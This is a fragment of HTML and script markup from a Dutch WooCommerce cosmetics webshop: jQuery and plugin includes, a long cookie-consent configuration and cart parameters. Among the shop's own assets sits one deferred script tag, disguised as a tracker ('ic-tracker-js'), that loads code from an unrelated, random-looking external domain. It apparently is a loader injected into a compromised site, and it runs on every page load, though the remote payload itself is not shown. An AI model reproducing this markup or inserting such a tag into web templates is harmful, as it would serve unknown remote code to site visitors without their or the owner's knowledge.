<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, dit product is niet beschikbaar. Kies een andere combinatie.</p>
</script>
<script type="text/javascript" src="https://allesvoorcosmetica.nl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://allesvoorcosmetica.nl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://allesvoorcosmetica.nl/wp-content/plugins/g5-core/assets/vendors/waypoints/jquery.waypoints.min.js?ver=4.0.1" id="waypoints-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var _ckyConfig = {"_ipData":[],"_assetsURL":"https://allesvoorcosmetica.nl/wp-content/plugins/cookie-law-info/lite/frontend/images/","_publicURL":"https://allesvoorcosmetica.nl","_expiry":"365","_categories":[{"name":"Necessary","slug":"necessary","isNecessary":true,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":true,"ccpa":true}},{"name":"Functional","slug":"functional","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Analytics","slug":"analytics","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Performance","slug":"performance","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Advertisement","slug":"advertisement","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}}],"_activeLaw":"gdpr","_rootDomain":"","_block":"1","_showBanner":"1","_bannerConfig":{"settings":{"type":"box","preferenceCenterType":"popup","position":"bottom-left","applicableLaw":"gdpr"},"behaviours":{"reloadBannerOnAccept":false,"loadAnalyticsByDefault":false,"animations":{"onLoad":"animate","onHide":"sticky"}},"config":{"revisitConsent":{"status":false,"tag":"revisit-consent","position":"bottom-left","meta":{"url":"#"},"styles":{"background-color":"#0056A7"},"elements":{"title":{"type":"text","tag":"revisit-consent-title","status":true,"styles":{"color":"#0056a7"}}}},"preferenceCenter":{"toggle":{"status":true,"tag":"detail-category-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"categoryPreview":{"status":false,"toggle":{"status":true,"tag":"detail-category-preview-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"videoPlaceholder":{"status":true,"styles":{"background-color":"#000000","border-color":"#000000cc","color":"#ffffff"}},"readMore":{"status":false,"tag":"readmore-button","type":"link","meta":{"noFollow":true,"newTab":true},"styles":{"color":"#E8D4D5","background-color":"transparent","border-color":"transparent"}},"showMore":{"status":true,"tag":"show-desc-button","type":"button","styles":{"color":"#1863DC"}},"showLess":{"status":true,"tag":"hide-desc-button","type":"button","styles":{"color":"#1863DC"}},"alwaysActive":{"status":true,"tag":"always-active","styles":{"color":"#008000"}},"manualLinks":{"status":true,"tag":"manual-links","type":"link","styles":{"color":"#1863DC"}},"auditTable":{"status":true},"optOption":{"status":true,"toggle":{"status":true,"tag":"optout-option-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863dc"}},"inactive":{"styles":{"background-color":"#FFFFFF"}}}}}}},"_version":"3.3.9.1","_logConsent":"1","_tags":[{"tag":"accept-button","styles":{"color":"#212121","background-color":"#e8d4d5","border-color":"#e8d4d5"}},{"tag":"reject-button","styles":{"color":"#E8D4D5","background-color":"transparent","border-color":"#E8D4D5"}},{"tag":"settings-button","styles":{"color":"#E8D4D5","background-color":"transparent","border-color":"#E8D4D5"}},{"tag":"readmore-button","styles":{"color":"#E8D4D5","background-color":"transparent","border-color":"transparent"}},{"tag":"donotsell-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"show-desc-button","styles":{"color":"#1863DC"}},{"tag":"hide-desc-button","styles":{"color":"#1863DC"}},{"tag":"cky-always-active","styles":[]},{"tag":"cky-link","styles":[]},{"tag":"accept-button","styles":{"color":"#212121","background-color":"#e8d4d5","border-color":"#e8d4d5"}},{"tag":"revisit-consent","styles":{"background-color":"#0056A7"}}],"_shortCodes":[{"key":"cky_readmore","content":"\u003Ca href=\"#\" class=\"cky-policy\" aria-label=\"Read More\" target=\"_blank\" rel=\"noopener\" data-cky-tag=\"readmore-button\"\u003ERead More\u003C/a\u003E","tag":"readmore-button","status":false,"attributes":{"rel":"nofollow","target":"_blank"}},{"key":"cky_show_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"show-desc-button\" aria-label=\"Show more\"\u003EShow more\u003C/button\u003E","tag":"show-desc-button","status":true,"attributes":[]},{"key":"cky_hide_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"hide-desc-button\" aria-label=\"Show less\"\u003EShow less\u003C/button\u003E","tag":"hide-desc-button","status":true,"attributes":[]},{"key":"cky_optout_show_desc","content":"[cky_optout_show_desc]","tag":"optout-show-desc-button","status":true,"attributes":[]},{"key":"cky_optout_hide_desc","content":"[cky_optout_hide_desc]","tag":"optout-hide-desc-button","status":true,"attributes":[]},{"key":"cky_category_toggle_label","content":"[cky_{{status}}_category_label] [cky_preference_{{category_slug}}_title]","tag":"","status":true,"attributes":[]},{"key":"cky_enable_category_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_category_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_video_placeholder","content":"\u003Cdiv class=\"video-placeholder-normal\" data-cky-tag=\"video-placeholder\" id=\"[UNIQUEID]\"\u003E\u003Cp class=\"video-placeholder-text-normal\" data-cky-tag=\"placeholder-title\"\u003EPlease accept the cookie consent\u003C/p\u003E\u003C/div\u003E","tag":"","status":true,"attributes":[]},{"key":"cky_enable_optout_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_optout_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_optout_toggle_label","content":"[cky_{{status}}_optout_label] [cky_optout_option_title]","tag":"","status":true,"attributes":[]},{"key":"cky_optout_option_title","content":"Do Not Sell or Share My Personal Information","tag":"","status":true,"attributes":[]},{"key":"cky_optout_close_label","content":"Close","tag":"","status":true,"attributes":[]},{"key":"cky_preference_close_label","content":"Close","tag":"","status":true,"attributes":[]}],"_rtl":"","_language":"en","_providersToBlock":[]};
var _ckyStyles = {"css":".cky-overlay{background: #000000; opacity: 0.4; position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99999999;}.cky-hide{display: none;}.cky-btn-revisit-wrapper{display: flex; align-items: center; justify-content: center; background: #0056a7; width: 45px; height: 45px; border-radius: 50%; position: fixed; z-index: 999999; cursor: pointer;}.cky-revisit-bottom-left{bottom: 15px; left: 15px;}.cky-revisit-bottom-right{bottom: 15px; right: 15px;}.cky-btn-revisit-wrapper .cky-btn-revisit{display: flex; align-items: center; justify-content: center; background: none; border: none; cursor: pointer; position: relative; margin: 0; padding: 0;}.cky-btn-revisit-wrapper .cky-btn-revisit img{max-width: fit-content; margin: 0; height: 30px; width: 30px;}.cky-revisit-bottom-left:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; left: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-left:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; left: calc(100% + 2px); border-left-width: 0; border-right-color: #4e4b66;}.cky-revisit-bottom-right:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; right: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-right:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; right: calc(100% + 2px); border-right-width: 0; border-left-color: #4e4b66;}.cky-revisit-hide{display: none;}.cky-consent-container{position: fixed; width: 440px; box-sizing: border-box; z-index: 9999999; border-radius: 6px;}.cky-consent-container .cky-consent-bar{background: #ffffff; border: 1px solid; padding: 20px 26px; box-shadow: 0 -1px 10px 0 #acabab4d; border-radius: 6px;}.cky-box-bottom-left{bottom: 40px; left: 40px;}.cky-box-bottom-right{bottom: 40px; right: 40px;}.cky-box-top-left{top: 40px; left: 40px;}.cky-box-top-right{top: 40px; right: 40px;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo{width: 100px; height: auto; margin: 0 0 12px 0;}.cky-notice .cky-title{color: #212121; font-weight: 700; font-size: 18px; line-height: 24px; margin: 0 0 12px 0;}.cky-notice-des *,.cky-preference-content-wrapper *,.cky-accordion-header-des *,.cky-gpc-wrapper .cky-gpc-desc *{font-size: 14px;}.cky-notice-des{color: #212121; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des img{height: 25px; width: 25px;}.cky-consent-bar .cky-notice-des p,.cky-gpc-wrapper .cky-gpc-desc p,.cky-preference-body-wrapper .cky-preference-content-wrapper p,.cky-accordion-header-wrapper .cky-accordion-header-des p,.cky-cookie-des-table li div:last-child p{color: inherit; margin-top: 0; overflow-wrap: break-word;}.cky-notice-des P:last-child,.cky-preference-content-wrapper p:last-child,.cky-cookie-des-table li div:last-child p:last-child,.cky-gpc-wrapper .cky-gpc-desc p:last-child{margin-bottom: 0;}.cky-notice-des a.cky-policy,.cky-notice-des button.cky-policy{font-size: 14px; color: #1863dc; white-space: nowrap; cursor: pointer; background: transparent; border: 1px solid; text-decoration: underline;}.cky-notice-des button.cky-policy{padding: 0;}.cky-notice-des a.cky-policy:focus-visible,.cky-notice-des button.cky-policy:focus-visible,.cky-preference-content-wrapper .cky-show-desc-btn:focus-visible,.cky-accordion-header .cky-accordion-btn:focus-visible,.cky-preference-header .cky-btn-close:focus-visible,.cky-switch input[type=\"checkbox\"]:focus-visible,.cky-footer-wrapper a:focus-visible,.cky-btn:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}.cky-btn:focus:not(:focus-visible),.cky-accordion-header .cky-accordion-btn:focus:not(:focus-visible),.cky-preference-content-wrapper .cky-show-desc-btn:focus:not(:focus-visible),.cky-btn-revisit-wrapper .cky-btn-revisit:focus:not(:focus-visible),.cky-preference-header .cky-btn-close:focus:not(:focus-visible),.cky-consent-bar .cky-banner-btn-close:focus:not(:focus-visible){outline: 0;}button.cky-show-desc-btn:not(:hover):not(:active){color: #1863dc; background: transparent;}button.cky-accordion-btn:not(:hover):not(:active),button.cky-banner-btn-close:not(:hover):not(:active),button.cky-btn-revisit:not(:hover):not(:active),button.cky-btn-close:not(:hover):not(:active){background: transparent;}.cky-consent-bar button:hover,.cky-modal.cky-modal-open button:hover,.cky-consent-bar button:focus,.cky-modal.cky-modal-open button:focus{text-decoration: none;}.cky-notice-btn-wrapper{display: flex; justify-content: flex-start; align-items: center; flex-wrap: wrap; margin-top: 16px;}.cky-notice-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-btn{flex: auto; max-width: 100%; font-size: 14px; font-family: inherit; line-height: 24px; padding: 8px; font-weight: 500; margin: 0 8px 0 0; border-radius: 2px; cursor: pointer; text-align: center; text-transform: none; min-height: 0;}.cky-btn:hover{opacity: 0.8;}.cky-btn-customize{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-reject{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-accept{background: #1863dc; color: #ffffff; border: 2px solid #1863dc;}.cky-btn:last-child{margin-right: 0;}@media (max-width: 576px){.cky-box-bottom-left{bottom: 0; left: 0;}.cky-box-bottom-right{bottom: 0; right: 0;}.cky-box-top-left{top: 0; left: 0;}.cky-box-top-right{top: 0; right: 0;}}@media (max-width: 440px){.cky-box-bottom-left, .cky-box-bottom-right, .cky-box-top-left, .cky-box-top-right{width: 100%; max-width: 100%;}.cky-consent-container .cky-consent-bar{padding: 20px 0;}.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 24px;}.cky-notice-des{max-height: 40vh; overflow-y: scroll;}.cky-notice-btn-wrapper{flex-direction: column; margin-top: 0;}.cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1; margin-top: 16px;}}@media (max-width: 352px){.cky-notice .cky-title{font-size: 16px;}.cky-notice-des *{font-size: 12px;}.cky-notice-des, .cky-btn{font-size: 12px;}}.cky-modal.cky-modal-open{display: flex; visibility: visible; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); transform: translate(-50%, -50%); top: 50%; left: 50%; transition: all 1s ease;}.cky-modal{box-shadow: 0 32px 68px rgba(0, 0, 0, 0.3); margin: 0 auto; position: fixed; max-width: 100%; background: #ffffff; top: 50%; box-sizing: border-box; border-radius: 6px; z-index: 999999999; color: #212121; -webkit-transform: translate(-50%, 100%); -moz-transform: translate(-50%, 100%); -ms-transform: translate(-50%, 100%); -o-transform: translate(-50%, 100%); transform: translate(-50%, 100%); visibility: hidden; transition: all 0s ease;}.cky-preference-center{max-height: 79vh; overflow: hidden; width: 845px; overflow: hidden; flex: 1 1 0; display: flex; flex-direction: column; border-radius: 6px;}.cky-preference-header{display: flex; align-items: center; justify-content: space-between; padding: 22px 24px; border-bottom: 1px solid;}.cky-preference-header .cky-preference-title{font-size: 18px; font-weight: 700; line-height: 24px;}.cky-preference-header .cky-btn-close{margin: 0; cursor: pointer; vertical-align: middle; padding: 0; background: none; border: none; width: auto; height: auto; min-height: 0; line-height: 0; text-shadow: none; box-shadow: none;}.cky-preference-header .cky-btn-close img{margin: 0; height: 10px; width: 10px;}.cky-preference-body-wrapper{padding: 0 24px; flex: 1; overflow: auto; box-sizing: border-box;}.cky-preference-content-wrapper,.cky-gpc-wrapper .cky-gpc-desc{font-size: 14px; line-height: 24px; font-weight: 400; padding: 12px 0;}.cky-preference-content-wrapper{border-bottom: 1px solid;}.cky-preference-content-wrapper img{height: 25px; width: 25px;}.cky-preference-content-wrapper .cky-show-desc-btn{font-size: 14px; font-family: inherit; color: #1863dc; text-decoration: none; line-height: 24px; padding: 0; margin: 0; white-space: nowrap; cursor: pointer; background: transparent; border-color: transparent; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-wrapper{margin-bottom: 10px;}.cky-accordion{border-bottom: 1px solid;}.cky-accordion:last-child{border-bottom: none;}.cky-accordion .cky-accordion-item{display: flex; margin-top: 10px;}.cky-accordion .cky-accordion-body{display: none;}.cky-accordion.cky-accordion-active .cky-accordion-body{display: block; padding: 0 22px; margin-bottom: 16px;}.cky-accordion-header-wrapper{cursor: pointer; width: 100%;}.cky-accordion-item .cky-accordion-header{display: flex; justify-content: space-between; align-items: center;}.cky-accordion-header .cky-accordion-btn{font-size: 16px; font-family: inherit; color: #212121; line-height: 24px; background: none; border: none; font-weight: 700; padding: 0; margin: 0; cursor: pointer; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-header .cky-always-active{color: #008000; font-weight: 600; line-height: 24px; font-size: 14px;}.cky-accordion-header-des{font-size: 14px; line-height: 24px; margin: 10px 0 16px 0;}.cky-accordion-chevron{margin-right: 22px; position: relative; cursor: pointer;}.cky-accordion-chevron-hide{display: none;}.cky-accordion .cky-accordion-chevron i::before{content: \"\"; position: absolute; border-right: 1.4px solid; border-bottom: 1.4px solid; border-color: inherit; height: 6px; width: 6px; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); transition: all 0.2s ease-in-out; top: 8px;}.cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg);}.cky-audit-table{background: #f4f4f4; border-radius: 6px;}.cky-audit-table .cky-empty-cookies-text{color: inherit; font-size: 12px; line-height: 24px; margin: 0; padding: 10px;}.cky-audit-table .cky-cookie-des-table{font-size: 12px; line-height: 24px; font-weight: normal; padding: 15px 10px; border-bottom: 1px solid; border-bottom-color: inherit; margin: 0;}.cky-audit-table .cky-cookie-des-table:last-child{border-bottom: none;}.cky-audit-table .cky-cookie-des-table li{list-style-type: none; display: flex; padding: 3px 0;}.cky-audit-table .cky-cookie-des-table li:first-child{padding-top: 0;}.cky-cookie-des-table li div:first-child{width: 100px; font-weight: 600; word-break: break-word; word-wrap: break-word;}.cky-cookie-des-table li div:last-child{flex: 1; word-break: break-word; word-wrap: break-word; margin-left: 8px;}.cky-footer-shadow{display: block; width: 100%; height: 40px; background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%); position: absolute; bottom: calc(100% - 1px);}.cky-footer-wrapper{position: relative;}.cky-prefrence-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px; border-top: 1px solid;}.cky-prefrence-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-btn-preferences{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-preference-header,.cky-preference-body-wrapper,.cky-preference-content-wrapper,.cky-accordion-wrapper,.cky-accordion,.cky-accordion-wrapper,.cky-footer-wrapper,.cky-prefrence-btn-wrapper{border-color: inherit;}@media (max-width: 845px){.cky-modal{max-width: calc(100% - 16px);}}@media (max-width: 576px){.cky-modal{max-width: 100%;}.cky-preference-center{max-height: 100vh;}.cky-prefrence-btn-wrapper{flex-direction: column;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding-right: 0;}.cky-prefrence-btn-wrapper .cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-prefrence-btn-wrapper .cky-btn-reject{order: 3;}.cky-prefrence-btn-wrapper .cky-btn-accept{order: 1; margin-top: 0;}.cky-prefrence-btn-wrapper .cky-btn-preferences{order: 2;}}@media (max-width: 425px){.cky-accordion-chevron{margin-right: 15px;}.cky-notice-btn-wrapper{margin-top: 0;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px;}}@media (max-width: 352px){.cky-preference-header .cky-preference-title{font-size: 16px;}.cky-preference-header{padding: 16px 24px;}.cky-preference-content-wrapper *, .cky-accordion-header-des *{font-size: 12px;}.cky-preference-content-wrapper, .cky-preference-content-wrapper .cky-show-more, .cky-accordion-header .cky-always-active, .cky-accordion-header-des, .cky-preference-content-wrapper .cky-show-desc-btn, .cky-notice-des a.cky-policy{font-size: 12px;}.cky-accordion-header .cky-accordion-btn{font-size: 14px;}}.cky-switch{display: flex;}.cky-switch input[type=\"checkbox\"]{position: relative; width: 44px; height: 24px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; cursor: pointer; outline: 0; border: none; top: 0;}.cky-switch input[type=\"checkbox\"]:checked{background: #1863dc;}.cky-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 20px; width: 20px; left: 2px; bottom: 2px; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s; margin: 0;}.cky-switch input[type=\"checkbox\"]:after{display: none;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}@media (max-width: 425px){.cky-switch input[type=\"checkbox\"]{width: 38px; height: 21px;}.cky-switch input[type=\"checkbox\"]:before{height: 17px; width: 17px;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(17px); -ms-transform: translateX(17px); transform: translateX(17px);}}.cky-consent-bar .cky-banner-btn-close{position: absolute; right: 9px; top: 5px; background: none; border: none; cursor: pointer; padding: 0; margin: 0; min-height: 0; line-height: 0; height: auto; width: auto; text-shadow: none; box-shadow: none;}.cky-consent-bar .cky-banner-btn-close img{height: 9px; width: 9px; margin: 0;}.cky-notice-group{font-size: 14px; line-height: 24px; font-weight: 400; color: #212121;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 14px; line-height: 24px; padding: 6px 0; margin: 0; font-weight: 500; background: none; border-radius: 2px; border: none; cursor: pointer; text-align: left; color: #1863dc; background: transparent; border-color: transparent; box-shadow: none; text-shadow: none;}.cky-consent-bar .cky-banner-btn-close:focus-visible,.cky-notice-btn-wrapper .cky-btn-do-not-sell:focus-visible,.cky-opt-out-btn-wrapper .cky-btn:focus-visible,.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}@media (max-width: 440px){.cky-consent-container{width: 100%;}}@media (max-width: 352px){.cky-notice-des a.cky-policy, .cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 12px;}}.cky-opt-out-wrapper{padding: 12px 0;}.cky-opt-out-wrapper .cky-opt-out-checkbox-wrapper{display: flex; align-items: center;}.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 16px; font-weight: 700; line-height: 24px; margin: 0 0 0 12px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{background-color: #ffffff; border: 1px solid black; width: 20px; height: 18.5px; margin: 0; -webkit-appearance: none; position: relative; display: flex; align-items: center; justify-content: center; border-radius: 2px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked{background-color: #1863dc; border: none;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 6px; bottom: 4px; width: 7px; height: 13px; border: solid #ffffff; border-width: 0 3px 3px 0; border-radius: 2px; -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); content: \"\"; position: absolute; box-sizing: border-box;}.cky-opt-out-checkbox-wrapper.cky-disabled .cky-opt-out-checkbox-label,.cky-opt-out-checkbox-wrapper.cky-disabled input[type=\"checkbox\"].cky-opt-out-checkbox{cursor: no-drop;}.cky-gpc-wrapper{margin: 0 0 0 32px;}.cky-footer-wrapper .cky-opt-out-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px;}.cky-opt-out-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-opt-out-btn-wrapper .cky-btn-cancel{border: 1px solid #dedfe0; background: transparent; color: #858585;}.cky-opt-out-btn-wrapper .cky-btn-confirm{background: #1863dc; color: #ffffff; border: 1px solid #1863dc;}@media (max-width: 352px){.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 14px;}.cky-gpc-wrapper .cky-gpc-desc, .cky-gpc-wrapper .cky-gpc-desc *{font-size: 12px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{width: 16px; height: 16px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 5px; bottom: 4px; width: 3px; height: 9px;}.cky-gpc-wrapper{margin: 0 0 0 28px;}}.video-placeholder-youtube{background-size: 100% 100%; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: center; justify-content: center; max-width: 100%;}.video-placeholder-text-youtube{text-align: center; align-items: center; padding: 10px 16px; background-color: #000000cc; color: #ffffff; border: 1px solid; border-radius: 2px; cursor: pointer;}.video-placeholder-normal{background-image: url(\"/wp-content/plugins/cookie-law-info/lite/frontend/images/placeholder.svg\"); background-size: 80px; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: flex-end; justify-content: center; max-width: 100%;}.video-placeholder-text-normal{align-items: center; padding: 10px 16px; text-align: center; border: 1px solid; border-radius: 2px; cursor: pointer;}.cky-rtl{direction: rtl; text-align: right;}.cky-rtl .cky-banner-btn-close{left: 9px; right: auto;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 8px;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper{margin-left: 0; margin-right: 15px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 8px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-accordion .cky-accordion-chevron i::before{border: none; border-left: 1.4px solid; border-top: 1.4px solid; left: 12px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(-135deg); -moz-transform: rotate(-135deg); -ms-transform: rotate(-135deg); -o-transform: rotate(-135deg); transform: rotate(-135deg);}@media (max-width: 768px){.cky-rtl .cky-notice-btn-wrapper{margin-right: 0;}}@media (max-width: 576px){.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 0;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 22px 0 0;}}@media (max-width: 425px){.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px 0 0;}}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn{margin-right: 12px;}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{margin: 0 12px 0 0;}"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://allesvoorcosmetica.nl/wp-content/plugins/cookie-law-info/lite/frontend/js/script.min.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://daoodasdldldl.com/zzx?ts=1768785404" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://allesvoorcosmetica.nl/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Bekijk winkelwagen","cart_url":"https://allesvoorcosmetica.nl/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://allesvoorcosmetica.nl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://allesvoorcosmetica.nl/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Wachtwoord weergeven","i18n_password_hide":"Verberg wachtwoord"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://allesvoorcosmetica.nl/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://allesvoorcosmetica.nl/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://allesvoorcosmetica.nl/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" src="https://allesvoorcosmetica.nl/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.1" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, geen producten gevonden. Kies een andere combinatie.","i18n_make_a_selection_text":"Selecteer enkele productopties voordat u dit product aan uw winkelwagen toevoegt.","i18n_unavailable_text":"Sorry, dit product is niet beschikbaar. Kies een andere combinatie.","i18n_reset_alert_text":"Uw selectie is opnieuw ingesteld. Selecteer alstublieft eerst product opties alvorens dit product toe te voegen aan uw winkelwagen te plaatsen."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://allesvoorcosmetica.nl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
